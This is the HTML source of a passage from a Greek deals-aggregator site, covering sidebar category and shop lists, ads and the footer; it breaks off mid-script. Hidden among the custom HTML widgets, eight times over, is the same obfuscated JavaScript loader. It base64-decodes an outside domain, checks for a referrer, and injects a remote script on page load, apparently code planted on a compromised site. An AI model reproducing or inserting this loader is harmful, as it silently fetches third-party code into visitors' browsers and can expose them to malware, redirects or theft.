                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
